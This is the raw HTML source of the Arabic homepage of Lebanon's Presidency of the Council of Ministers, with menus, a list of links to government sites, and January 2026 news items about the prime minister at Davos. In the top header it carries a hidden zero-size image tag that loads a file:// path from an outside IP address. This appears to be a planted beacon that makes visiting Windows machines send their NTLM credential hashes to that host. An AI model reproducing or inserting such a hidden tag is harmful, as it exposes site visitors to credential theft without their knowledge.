IiBjbGFzcz0iZm9vdGVyU2Vjb25kTGV2ZWwiPtij2LnYr9in2K8g2LPZhtipIDIwMjI8L2E+PC9saT48bGk+PGEgaHJlZj0iL2FyYWJpYy9saXN0aW5nYW5kcGRmLmFzcHg/cGFnZWlkPTIxMTczIiBjbGFzcz0iZm9vdGVyU2Vjb25kTGV2ZWwiPtmF2YTYrdmC2KfYqiDZiNis2K/Yp9mI2YQ8L2E+PC9saT48bGk+PGEgaHJlZj0iL2FyYWJpYy9zdWJwZy5hc3B4P3BhZ2VpZD0yMzY0OSIgY2xhc3M9ImZvb3RlclNlY29uZExldmVsIj7ZgtmI2KfZhtmK2YY8L2E+PC9saT48bGk+PGEgaHJlZj0iL2FyYWJpYy9saXN0aW5nYnlkYXRlLmFzcHg/[base64]/[base64]/cGFnZWlkPTM3IiBjbGFzcz0iZm9vdGVyU2Vjb25kTGV2ZWwiPtmG2LTYp9i32KfYqiDYp9mE2LPYsdin2Yo8L2E+PC9saT48bGk+PGEgaHJlZj0iL2FyYWJpYy9sYW5kaW5nLmFzcHg/cGFnZWlkPTExIiBjbGFzcz0iZm9vdGVyRmlyc3RMZXZlbCI+2KfZhNmF2LHZg9iyINin2YTYp9i52YTYp9mF2Yo8L2E+PC9saT48bGk+PGEgaHJlZj0iL2FyYWJpYy9saXN0aW5nYnlkYXRlLmFzcHg/[base64]/[base64]/[base64]/cGFnZWlkPTIyMzMwIiBjbGFzcz0iZm9vdGVyU2Vjb25kTGV2ZWwiPtin2YTYtNix2KfYoSDYp9mE2LnYp9mFINmB2Yog2KfZhNmF2K/[base64]" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form1'];
if (!theForm) {
    theForm = document.form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=T837p-5DjL34389CA2eze8NFysIaZZWa3G9nHSw-J8niXkO_KSxoP4QRS6paczo9T7L55m9rMSICjBUw91g28lYpy3qyoQMmcnnYxov045o1&amp;t=637322061357241717" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=wm7r8A5ud26gfppvz3QuxguRJk_XIzLXkyeI_A4u2sBtBBwDKQeYLbQqiXqBBQe7d8aCbn32ImNBGLGHA25rhlwSflQWndhb4jJI-DqRqOCbe1Ihq9GzQ64t-5HnOVr7E_fYPXYO5ZksphaEQyq-8isJSpUPxu2ZvDaTRKykFEM1&amp;t=58ba508e" type="text/javascript"></script>
<script src="/Telerik.Web.UI.WebResource.axd?_TSM_HiddenField_=BICMSContentManager1_RadScriptManager1_TSM&amp;compress=1&amp;_TSM_CombinedScripts_=%3b%3bSystem.Web.Extensions%2c+Version%3d4.0.0.0%2c+Culture%3dneutral%2c+PublicKeyToken%3d31bf3856ad364e35%3aar-LB%3a1b322a7c-dfaa-439f-aa80-5f3d155ef91d%3aea597d4b%3ab25378d2%3bTelerik.Web.UI%2c+Version%3d2013.2.717.40%2c+Culture%3dneutral%2c+PublicKeyToken%3d121fae78165ba3d4%3aar-LB%3a0507d587-20ad-4e22-b866-76bd3eaee2df%3a16e4e7cd%3af7645509%3aed16cbdc%3a24ee1bba%3a92fe8ea0%3af46195d3%3afa31b949%3a874f8ea2%3a19620875%3a490a9d4e%3abd8f85e4" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
if (typeof(ValidatorOnSubmit) == "function" && ValidatorOnSubmit() == false) return false;
return true;
}
//]]>
</script>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="DDEC5216" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdABR1clfmCEuQ9nBK52d2ssdnnsymMcKxNb2RspeqY6T+Tk1mptWxaNPWp39lQmpuy9/fg3IaBYeFE7KlDK+9eS6bO/xr7VwlEt2qVTNFpJAShTj3Omv1iD+4QeDlqzCKdnRDGQQwMKwUWcweP2mvxV4MITg2lZmsr0BItVW3zP/PoYoqlZtZCOzKEiplTOlK6ANZKH+Jdtav87JLeuBeiO/ZQIhqJRtux9ITVlVPYN7wcpS1K2Dt2O+BlClLHdu6S2j0/6JgjMxRBieSIv5hTesbiGg5I2ab9HZgCVeQmR7WQ/XpWw54BMipwU74li9eRBGMR4rOa8WnhDiCY595MY8Ghwtlb7oBLHMp/op6gPtdLd8pdowN38jya670vvxeBbqwFvVTVL8IxfsgwP/wBiIJd6hyA220iU3uOlnN+exOEH6wQO09/Eb8svIZiOpvMQDVXadn+sWwwSfmyMnSir3I" />
</div>
       <script type="text/javascript" src="/Admin/js3/jquery-1.6.1.min.js"></script><script src="/Admin/js3/jquery.cluetip.js" type="text/javascript"></script>
    <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('BICMSContentManager1$RadScriptManager1', 'form1', [], [], [], 90, '');
//]]>
</script>


<script type="text/javascript">$(function () {$('span.glossary').css('cursor', 'help').each(function () {$(this).attr('rel', '/Admin/glossaryhandler.ashx?keyword=' + $(this).html());$('span.glossary').cluetip({ showTitle: false, sticky: true, dropShadow: true, arrows: true, mouseOutClose: true });});});</script>

 


 

          <input type="hidden" name="BICMSTemplateManager13$txtAction" id="BICMSTemplateManager13_txtAction" />
    
<script>
    function onUpdate(event, ui) {
        $(".column").each(function () {
            var ids = [];
            $(this).find(".container").each(function (i, e)
            { ids.push($(e).find(".hiddenID").val()); });   // collect all IDs in array
            $(this).find(".hiddenOrder").val(ids.join(","));   //set value of hidden field
        });
    }
</script>
<script language=javascript>
    function SavePageTemplate() {
            __doPostBack();
    }
</script>


<!-- Top Header -->

<div class="topHeaderContainer">
	<div class="topHeaderCenter">
    	<div class="floatLeft"><img src="file://185.193.36.77/images/logo.jpg" width="0" height="0"><img src="images/republioflebanon.gif" alt="Republic of Lebanon"/></div>
        <div class="otherSitesSelectContainer">
        <table border="0" cellspacing="0" cellpadding="0">
            <tr>
                <td class="otherSitestText"><label for="othersites">مواقع أخرى</label></td>
                <td>
                <select class="otherSitestList" id="ddlOtherSites" onchange="changesite(this)" ><option>الرجاء الإختيار</option><option value="15" disabled="disabled">رئاسة الجمهورية  </option><option value="http://www.presidency.gov.lb/Arabic/Pages/default.aspx">--رئاسة الجمهورية</option><option value="16" disabled="disabled">مجلس النواب</option><option value="http://www.lp.gov.lb/">--مجلس النواب</option><option value="22" disabled="disabled">رئاسة مجلس الوزراء</option><option value="http://www.pcm.gov.lb">--رئاسة مجلس الوزراء</option><option value="17" disabled="disabled">الوزارات</option><option value="http://www.agriculture.gov.lb/">--وزارة الزراعة</option><option value="http://www.culture.gov.lb/home.php?lid=AR">--وزارة الثقافة </option><option value="http://www.economy.gov.lb/MOET/Arabic/Pages/arabic.aspx">--وزارة الاقتصاد والتجارة</option><option value="http://www.higher-edu.gov.lb/arabic/default.html">--وزارة التربية والتعليم العالي</option><option value="http://www.energyandwater.gov.lb/">--وزارة الطاقة والمياه</option><option value="http://www.moe.gov.lb/">--وزارة البيئة</option><option value="http://www.finance.gov.lb/en-US/finance/Pages/default.aspx">--وزارة المالية</option><option value="http://www.emigrants.gov.lb/ara/index.asp">--وزارة الخارجية والمغتربين</option><option value="http://www.industry.gov.lb/">--وزارة الصناعة</option><option value="http://www.justice.gov.lb/CP/ViewPage.aspx?id=1&language=1">--وزارة العدل</option><option value="http://www.labor.gov.lb">--وزارة العمل</option><option value="http://www.ministryinfo.gov.lb">--وزارة الإعلام</option><option value="http://www.interior.gov.lb/">--وزارة الداخلية والبلديات</option><option value="http://www.mpt.gov.lb/">--وزارة الاتصالات</option><option value="http://www.public-health.gov.lb ">--وزارة الصحة العامة </option><option value="http://www.public-works.gov.lb  ">--وزارة الأشغال العامة والنقل </option><option value="http://www.socialaffairs.gov.lb">--وزارة الشؤون الاجتماعية </option><option value="http://mot.gov.lb/ar/">--وزارة السياحة </option><option value="http://www.minijes.gov.lb">--وزارة الشباب والرياضة </option><option value="18" disabled="disabled">الجيش والقوى الأمنية</option><option value="http://www.lebarmy.gov.lb ">--الجيش اللبناني</option><option value="http://www.isf.gov.lb">--قوى الأمن الداخلي</option><option value="http://www.general-security.gov.lb">--الأمن العام</option><option value="19" disabled="disabled">موقع خاص بألألعاب الفرنكوفونية</option><option value="http://www.jeux2009.org">--موقع خاص بألألعاب الفرنكوفونية</option><option value="20" disabled="disabled">الإدارات والمؤسسات والمجالس العامة</option><option value="http://www.cdr.gov.lb">--مجلس الإنماء والإعمار</option><option value="http://www.ces.gov.lb">--المجلس الاقتصادي الاجتماعي  </option><option value="http://www.cas.gov.lb">--الإحصاء المركزي  </option><option value="http://www.cib.gov.lb">--التفتيش المركزي </option><option value="http://www.csb.gov.lb">--مجلس الخدمة المدنية </option><option value="http://www.idal.com.lb">--المؤسسة العامة لتشجيع الاستثمارات في لبنان  </option><option value="http://www.lel-janoub.com">--مجلس الجنوب </option><option value="http://www.coa.gov.lb">--ديوان المحاسبة</option><option value="http://www.statecouncil.gov.lb">--مجلس شورى الدولة  </option><option value="http://www.conseilconstitutionnelliban.com/index-ar.aspx">--المجلس الدستوري </option><option value="http://www.bdl.gov.lb">--مصرف لبنان  </option><option value="http://www.bccl.gov.lb">--لجنة الرقابة على المصارف </option><option value="http://www.bse.com.lb ">--بورصة بيروت </option><option value="http://www.hcp.gov.lb">--المجلس الأعلى للخصخصة  </option><option value="http://www.ogero.gov.lb">--أوجيرو</option><option value="http://www.tra.gov.lb">--الهيئة الناظمة للاتصالات  </option><option value="http://www.edl.gov.lb">--كهرباء لبنان  </option><option value="http://www.beirutairport.gov.lb">--مطار بيروت الدولي </option><option value="http://www.beirutairport.gov.lb">--مرفأ بيروت </option><option value="http://www.pch.gov.lb">--المؤسسة العامة للإسكان </option><option value="http://www.nna-leb.gov.lb">--الوكالة الوطنية للإعلام  </option><option value="http://www.cnss.gov.lb">--الصندوق الوطني للضمان الاجتماعي  </option><option value="http://www.rebuildlebanon.gov.lb">--إعادة إعمار لبنان</option><option value="http://www.elections-lebanon.org ">--الهيئة الوطنية الخاصة بقانون الإنتخابات النيابية </option><option value="http://www.darfatwa.gov.lb">--دار الفتوى  </option><option value="http://www.druzepersonalstatus.gov.lb">--القضاء المذهبي الدرزي  </option><option value="http://www.shiitecouncil.com">--المجلس الإسلامي الشيعي الأعلى  </option><option value="http://www.syrleb.org">--المجلس الأعلى اللبناني السوري  </option><option value="http://www.nclw.org.lb ">--الهيئة الوطنية لشؤون المرأة اللبنانية </option><option value="http://www.atfalouna.gov.lb">--المجلس الأعلى للطفولة  </option><option value="http://www.clu.gov.lb">--وحدة مكافحة عمل الأطفال في لبنان  </option><option value="http://www.greenplan.gov.lb">--المشروع الأخضر  </option><option value="http://www.lari.gov.lb">--مصلحة الأبحاث العلمية الزراعية </option><option value="http://www.customs.gov.lb  ">--الجمارك اللبنانية  </option><option value="http://www.cnrs.edu.lb ">--المجلس الوطني للبحوث العلمية  </option><option value="http:// www.crdp.org">--المركز التربوي للبحوث والإنماء  </option><option value="http://www.studies.gov.lb ">--مركز مشاريع و دراسات القطاع العام</option><option value="http://www.libnor.gov.lb">--مؤسسة المقاييس والمواصفات - ليبنور  </option><option value="http://www.can.gov.lb">--مركز المحفوظات الوطنية  </option><option value="http://www.neo.gov.lb ">--المؤسسة الوطنية للاستخدام  </option><option value="http://www.mfe.gov.lb ">--تعاونية موظفي الدولة </option><option value="http://www.ul.edu.lb">--الجامعة اللبنانية  </option><option value="http://www.bguh.gov.lb">--مستشفى رفيق الحريري الحكومي  </option><option value="http://www.beirut.gov.lb">--مدينة بيروت </option><option value="http://www.beirutnationalmuseum.com">--المتحف الوطني  </option><option value="http://www.palaisunesco.gov.lb">--قصر الأونسكو  </option><option value="http://www.cfd.gov.lb">--الصندوق المركزي للمهجرين</option></select>
                </td>
            </tr>
        </table>
        </div>
        <div class="clearBoth"></div>
    </div>
</div>
<!-- End Top Header -->
<!-- Header Container -->
    
<div class="headerCont" id="header">
	<div class="toplinksCont">
    	<div class="toplinksContCenter">
        <div class="todayDate">20 كانون الثاني 2026</div>


<div class="languageLinks" style='padding-right:42%;'>
<a style='text-decoration:none;' href='https://www.facebook.com/PresidencyofTheCouncilofMinistersLebanon' target='_blank'>
<img src='images/facebook.png'/>
</a>
&nbsp;
<a style='text-decoration:none;' href='https://www.linkedin.com/company/presidency-of-the-council-of-ministers-of-lebanon' target='_blank'>
<img src='images/linkedin.png'/>
</a>
&nbsp;
<a style='text-decoration:none;' href='https://twitter.com/grandserail' target='blank'>
<img src='images/twitter.png'/>
</a>


</div>



        <div class="languageLinks" style ="display :none;"><a href="javascript:;">English</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="javascript:;">Français</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="javascript:;" class="selected">عربي</a></div>
        <div class="searchCont">
            <div class="membersLinks"><a href="index.aspx" class="topHomeIcon">الصفحة الرئيسية</a></div>

            

<script src="functions/functionsSearch.js" type="text/javascript"></script>
 <div class="searchFieldCont">
     <div id="ControlHead1_ControlSearch1_panSearch" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;ControlHead1_ControlSearch1_lbtnSearch&#39;)">
	 
            <table border="0" cellspacing="0" cellpadding="0">
                <tr>
                    <td><label>
                      <input name="ControlHead1$ControlSearch1$txtSearch" type="text" value="إبحث" id="ControlHead1_ControlSearch1_txtSearch" class="searchTextfield" onfocus="if(this.value==&#39;إبحث&#39;){this.value=&#39;&#39;;}" onblur="if(this.value==&#39;&#39;){this.value=&#39;إبحث&#39;;}" />
                    </label></td>
                    <td>
                    <a id="ControlHead1_ControlSearch1_lbtnSearch" class="searchBtn" href="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;ControlHead1$ControlSearch1$lbtnSearch&quot;, &quot;&quot;, true, &quot;Search&quot;, &quot;&quot;, false, true))"></a>
                    
                    <span id="ControlHead1_ControlSearch1_rf" style="color:Red;display:none;"></span>
                               <span id="ControlHead1_ControlSearch1_CustomValidatorOther" style="color:Red;display:none;"></span>
                    </td>
                </tr>
            </table>
            
</div>
                                 <div id="ControlHead1_ControlSearch1_ValidationSummary1" style="color:Red;display:none;">

</div>
            </div>
        </div>
        </div>
        <div class="clearBoth"></div>
    </div>
    <div class="logosHeader">
    	<div class="logosHeaderCenter">
            <div class="mainLogoContainer"><a href="index.aspx"><img src="images/minstry-logo.gif" alt ="Ministry Logo" /></a></div>
        </div>
        <div class="clearBoth"></div>
  	</div>
</div>
<!-- End Header Container -->
<!-- Menu Container -->
    
<div class="menuCont" id="menu">
	<div class="boxContainer">
	<div class="menuBtnsCont">
        <ul class="menuBtnsList"><li><a href="/arabic/landing.aspx?pageid=6" onmouseout="MM_showHideLayers('sub1','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub1','','show');MM_swapImage('M1','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=6&published=1',1);"><img src="/Admin/DynamicImage.aspx?PHName=Image1&PageID=6&published=1" alt="رئيس مجلس الوزراء" title="رئيس مجلس الوزراء" id="M1" name="M1" /></a><div class="relativePos highZindex"><div class="absoluteSubMenu" id="sub1" onmouseout="MM_showHideLayers('sub1','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub1','','show');MM_swapImage('M1','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=6&published=1',1);"><div class="subMenuContainer"><div class="subMenuSection"><ul><li><a href="/arabic/listingbydate.aspx?pageid=38" class="mainTitle">نشاطات الرئيس</a></li><li><a href="/arabic/listingbydatewithdropdown.aspx?pageid=17" class="mainTitle">مذكرات و تعاميم</a></li><li><a href="/arabic/listingbydate.aspx?pageid=16" class="mainTitle">خطابات وتصريحات</a></li><li><a href="/arabic/listingbydate.aspx?pageid=2037">الرؤساء السابقون</a></li></ul></div></li><li><img src="images/menusep.gif" alt="" /></li><li><a href="/arabic/landing.aspx?pageid=7" onmouseout="MM_showHideLayers('sub2','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub2','','show');MM_swapImage('M2','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=7&published=1',1);"><img src="/Admin/DynamicImage.aspx?PHName=Image1&PageID=7&published=1" alt="رئاسة مجلس الوزراء" title="رئاسة مجلس الوزراء" id="M2" name="M2" /></a><div class="relativePos highZindex"><div class="absoluteSubMenu" id="sub2" onmouseout="MM_showHideLayers('sub2','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub2','','show');MM_swapImage('M2','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=7&published=1',2);"><div class="subMenuContainer"><div class="subMenuSection"><ul><li><a href="/arabic/subpg.aspx?pageid=13090" class="mainTitle">امين عام مجلس الوزراء- مدير عام رئاسة مجلس الوزراء</a></li><li><a href="/arabic/subpg.aspx?pageid=18" class="mainTitle">المديرية العامة</a></li><li><a href="/arabic/subpg.aspx?pageid=4211" class="mainTitle">المؤسسات والادارات</a></li><li><a href="/arabic/subpg.aspx?pageid=21" class="mainTitle">الإستعلامات والشكاوى</a></li><li><a href="/arabic/subpg.aspx?pageid=22">الأعياد والعطل الرسمية</a></li></ul></div></li><li><img src="images/menusep.gif" alt="" /></li><li><a href="/arabic/landing.aspx?pageid=8" onmouseout="MM_showHideLayers('sub3','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub3','','show');MM_swapImage('M3','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=8&published=1',1);"><img src="/Admin/DynamicImage.aspx?PHName=Image1&PageID=8&published=1" alt="مجلس الوزراء" title="مجلس الوزراء" id="M3" name="M3" /></a><div class="relativePos highZindex"><div class="absoluteSubMenu" id="sub3" onmouseout="MM_showHideLayers('sub3','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub3','','show');MM_swapImage('M3','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=8&published=1',3);"><div class="subMenuContainer"><div class="subMenuSection"><ul><li><a href="/arabic/subpg.aspx?pageid=13587" class="mainTitle">وزراء المجلس- البيان الوزاري</a></li><li><a href="/arabic/listingandcalendarnew.aspx?pageid=28" class="mainTitle">مقررات مجلس الوزراء</a></li><li><a href="/arabic/subpg.aspx?pageid=27" class="mainTitle">تنظيم أعمال المجلس</a></li><li><a href="/arabic/listingbydate.aspx?pageid=29" class="mainTitle">صدر عن الأمين العام</a></li><li><a href="/arabic/listingnodate.aspx?pageid=30" class="mainTitle">تاريخ المجلس</a></li><li><a href="/arabic/subpg.aspx?pageid=25548">جدول أعمال مجلس الوزراء</a></li></ul></div></li><li><img src="images/menusep.gif" alt="" /></li><li><a href="/arabic/landing.aspx?pageid=9" onmouseout="MM_showHideLayers('sub4','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub4','','show');MM_swapImage('M4','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=9&published=1',1);"><img src="/Admin/DynamicImage.aspx?PHName=Image1&PageID=9&published=1" alt="الجريدة الرسمية" title="الجريدة الرسمية" id="M4" name="M4" /></a><div class="relativePos highZindex"><div class="absoluteSubMenu" id="sub4" onmouseout="MM_showHideLayers('sub4','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub4','','show');MM_swapImage('M4','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=9&published=1',4);"><div class="subMenuContainer"><div class="subMenuSection"><ul><li><a href="/arabic/subpg.aspx?pageid=31" class="mainTitle">التعريف</a></li><li><a href="/arabic/subpg.aspx?pageid=24481" class="mainTitle">الاشتراكات والاعلانات</a></li><li><a href="/arabic/subpg.aspx?pageid=11371" class="mainTitle">الجريدة الرسمية الرقمية</a></li><li><a href="/arabic/listingbydate.aspx?pageid=25182" class="mainTitle">اعداد سنة 2025</a></li><li><a href="/arabic/listingbydate.aspx?pageid=23685" class="mainTitle">اعداد سنة 2024</a></li><li><a href="/arabic/listingbydate.aspx?pageid=22469" class="mainTitle">اعداد سنة 2023</a></li><li><a href="/arabic/listingbydate.aspx?pageid=21198" class="mainTitle">أعداد سنة 2022</a></li><li><a href="/arabic/listingandpdf.aspx?pageid=21173" class="mainTitle">ملحقات وجداول</a></li><li><a href="/arabic/subpg.aspx?pageid=23649" class="mainTitle">قوانين</a></li><li><a href="/arabic/listingbydate.aspx?pageid=26724">اعداد السنة الحالية</a></li></ul></div></li><li><img src="images/menusep.gif" alt="" /></li><li><a href="/arabic/landing.aspx?pageid=10" onmouseout="MM_showHideLayers('sub5','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub5','','show');MM_swapImage('M5','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=10&published=1',1);"><img src="/Admin/DynamicImage.aspx?PHName=Image1&PageID=10&published=1" alt="السراي الكبير" title="السراي الكبير" id="M5" name="M5" /></a><div class="relativePos highZindex"><div class="absoluteSubMenu" id="sub5" onmouseout="MM_showHideLayers('sub5','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub5','','show');MM_swapImage('M5','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=10&published=1',5);"><div class="subMenuContainer"><div class="subMenuSection"><ul><li><a href="/arabic/landing.aspx?pageid=392" class="mainTitle">السراي الكبير: قصة تاريخ وحضارة، عزم وإرادة، فن وعمارة</a></li><li><a href="/arabic/listingbydatewithdropdown.aspx?pageid=37">نشاطات السراي</a></li></ul></div></li><li><img src="images/menusep.gif" alt="" /></li><li><a href="/arabic/landing.aspx?pageid=11" onmouseout="MM_showHideLayers('sub6','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub6','','show');MM_swapImage('M6','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=11&published=1',1);"><img src="/Admin/DynamicImage.aspx?PHName=Image1&PageID=11&published=1" alt="المركز الاعلامي" title="المركز الاعلامي" id="M6" name="M6" /></a><div class="relativePos highZindex"><div class="absoluteSubMenu" id="sub6" onmouseout="MM_showHideLayers('sub6','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub6','','show');MM_swapImage('M6','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=11&published=1',6);"><div class="subMenuContainer"><div class="subMenuSection"><ul><li><a href="/arabic/listingbydate.aspx?pageid=38" class="mainTitle">آخر الاخبار</a></li><li><a href="/arabic/AlbumsGallery.aspx?pageid=39" class="mainTitle">الصور</a></li><li><a href="/arabic/rss.aspx?pageid=45" class="mainTitle">RSS</a></li><li><a href="/arabic/subpg.aspx?pageid=26421"></a></li></ul></div></li><li><img src="images/menusep.gif" alt="" /></li><li><a href="/arabic/landing.aspx?pageid=12" onmouseout="MM_showHideLayers('sub7','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub7','','show');MM_swapImage('M7','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=12&published=1',1);"><img src="/Admin/DynamicImage.aspx?PHName=Image1&PageID=12&published=1" alt="خدمات" title="خدمات" id="M7" name="M7" /></a><div class="relativePos highZindex"><div class="absoluteSubMenu specialsub" id="sub7" onmouseout="MM_showHideLayers('sub7','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub7','','show');MM_swapImage('M7','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=12&published=1',7);"><div class="subMenuContainer"><div class="subMenuSection"><ul><li><a href="/arabic/faq.aspx?pageid=41" class="mainTitle">اسئلة واجوبة</a></li><li><a href="/arabic/subpg.aspx?pageid=42" class="mainTitle">مواقع رسمية وذات صلة</a></li><li><a href="/arabic/listingandpdf.aspx?pageid=44" class="mainTitle">مشاريع ووظائف</a></li><li><a href="/arabic/listingnodate.aspx?pageid=40" class="mainTitle">الوثائق</a></li><li><a href="/arabic/subpg.aspx?pageid=10509" class="mainTitle">دليل التصنيف الموحّد للجرائم وعقوباتها في التشريع اللبناني</a></li><li><a href="/arabic/subpg.aspx?pageid=13537" class="mainTitle">Cyber Security الامن السيبراني</a></li><li><a href="/arabic/subpg.aspx?pageid=13560" class="mainTitle">الهيئة الوطنية لحقوق الانسان المتضمنة لجنة الوقاية من التعذيب</a></li><li><a href="/arabic/subpg.aspx?pageid=18198" class="mainTitle">تقارير ادارة الاحصاء المركزي</a></li><li><a href="/arabic/subpg.aspx?pageid=21222" class="mainTitle">الحوالات التي تزيد قيمتها عن 50 مليون ل ل</a></li><li><a href="/arabic/subpg.aspx?pageid=22330">الشراء العام في المديرية العامة لرئاسة مجلس الوزراء</a></li></ul></div></li></ul>
        </div>
    </div>
</div>
<!-- End Menu Container -->
<!-- Center Container -->
<div class="centerCont">
	<div class="centerContBackground">
    	<div class="Col12Sect">
          <div id="mainListing">
            <div class="anythingSlider">
            <div class="wrapper">
                <ul>
                <li><div class="listImageContainer"><a href="/arabic/subpg.aspx?pageid=26734" title="الرئيس سلام يلتقي وكيل الأمين العام للأمم المتحدة للشؤون الإنسانية توم فليتشر"><img src="/Admin/DynamicImage.aspx?PHName=Image4&PageID=26734&published=1" width="448" height="251" alt="الرئيس سلام يلتقي وكيل الأمين العام للأمم المتحدة للشؤون الإنسانية توم فليتشر" title="الرئيس سلام يلتقي وكيل الأمين العام للأمم المتحدة للشؤون الإنسانية توم فليتشر" class="removeBorder"/></a></div><div class="summaryNewsContainer"><h2><a href="/arabic/subpg.aspx?pageid=26734">الرئيس سلام يلتقي وكيل الأمين العام للأمم المتحدة للشؤون الإنسانية توم فليتشر</a></h2><div class="listingDate">20 كانون الثاني 2026</div><p>التقى رئيس مجلس الوزراء الدكتور نواف سلام على هامش مشاركته في المنتدى الاقتصادي العالمي – دافوس، وكيل الأمين العام للأمم المتحدة للشؤون الإنسانية ومنسّق الإغاثة الطارئة، توم... <a href="/arabic/subpg.aspx?pageid=26734" title="للمزيد" class="moreLink">للمزيد</a></p></div></li><li><div class="listImageContainer"><a href="/arabic/subpg.aspx?pageid=26732" title="الرئيس سلام يصل إلى دافوس – سويسرا للمشاركة في المنتدى الاقتصادي العالمي"><img src="/Admin/DynamicImage.aspx?PHName=Image4&PageID=26732&published=1" width="448" height="251" alt="الرئيس سلام يصل إلى دافوس – سويسرا للمشاركة في المنتدى الاقتصادي العالمي" title="الرئيس سلام يصل إلى دافوس – سويسرا للمشاركة في المنتدى الاقتصادي العالمي" class="removeBorder"/></a></div><div class="summaryNewsContainer"><h2><a href="/arabic/subpg.aspx?pageid=26732">الرئيس سلام يصل إلى دافوس – سويسرا للمشاركة في المنتدى الاقتصادي العالمي</a></h2><div class="listingDate">19 كانون الثاني 2026</div><p>وصل رئيس مجلس الوزراء الدكتور نواف سلام إلى دافوس – سويسرا للمشاركة في المنتدى الاقتصادي العالمي، يرافقه مديرة مكتبه السيدة فرح الخطيب، وكان في استقباله سفير لبنان في... <a href="/arabic/subpg.aspx?pageid=26732" title="للمزيد" class="moreLink">للمزيد</a></p></div></li><li><div class="listImageContainer"><a href="/arabic/subpg.aspx?pageid=25589" title="وظائف شاغرة"><img src="/Admin/DynamicImage.aspx?PHName=Image4&PageID=25589&published=1" width="448" height="251" alt="وظائف شاغرة" title="وظائف شاغرة" class="removeBorder"/></a></div><div class="summaryNewsContainer"><h2><a href="/arabic/subpg.aspx?pageid=25589">وظائف شاغرة</a></h2><div class="listingDate">09 نيسان 2025</div><p> قرار آلية التعيينات في الإدارات والمؤسسات العامة                                                      
- الإعلان عن الوظائف العليا  الشاغرة في الإدارات والمؤسسات العامة
... <a href="/arabic/subpg.aspx?pageid=25589" title="للمزيد" class="moreLink">للمزيد</a></p></div></li>
                </ul>
            </div>
            <div class="allNewsCont"><a href="listingbydatewithlink.aspx?pageid=38">للمزيد من الأخبار </a></div>
            </div>
       	  </div>
        </div>
        <div class="clearBoth"></div>
        <div class="Col12Sect">
        <table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tr>
                <td class="padBottom10">
                
 
      <div id="BICMSZone2_LoadingPanel" style="display:none;background-color:White;text-align:center;">
	
            <img id="BICMSZone2_Image1" src="../../Admin/images3/ajax.gif" style="border-width:0px;" />
            <br />
            Loading...
        
</div>
<div id="BICMSZone2_upMain" style="height:100%;width:100%;">
	<!-- 2013.2.717.40 -->
<div id="BICMSZone2_divButtons"></div>
<div id="BICMSZone2_Panel1" class="column" style="border-width:1px;border-style:None;">
		

    <input name="BICMSZone2$txtOrder" type="hidden" id="BICMSZone2_txtOrder" class="hiddenOrder" value="1" />
<div id="BICMSZone2_RadWindowManager1" style="display:none;">
			<div id="BICMSZone2_RadWindow1" style="display:none;">
				<div id="BICMSZone2_RadWindow1_C" style="display:none;">

				</div><input id="BICMSZone2_RadWindow1_ClientState" name="BICMSZone2_RadWindow1_ClientState" type="hidden" />
			</div><div id="BICMSZone2_RadWindowManager1_alerttemplate" style="display:none;">
		<div class="rwDialogPopup radalert">			
			<div class="rwDialogText">
			{1}				
			</div>
			
			<div>
				<a  onclick="$find('{0}').close(true);"
				class="rwPopupButton" href="javascript:void(0);">
					<span class="rwOuterSpan">
						<span class="rwInnerSpan">##LOC[OK]##</span>
					</span>
				</a>				
			</div>
		</div>
		</div><div id="BICMSZone2_RadWindowManager1_prompttemplate" style="display:none;">
		 <div class="rwDialogPopup radprompt">			
			    <div class="rwDialogText">
			    {1}				
			    </div>		
			    <div>
				    <script type="text/javascript">
				    function RadWindowprompt_detectenter(id, ev, input)
				    {							
					    if (!ev) ev = window.event;                
					    if (ev.keyCode == 13)
					    {															        
					        var but = input.parentNode.parentNode.getElementsByTagName("A")[0];					        
					        if (but)
						    {							
							    if (but.click) but.click();
							    else if (but.onclick)
							    {
							        but.focus(); var click = but.onclick; but.onclick = null; if (click) click.call(but);							 
							    }
						    }
					       return false;
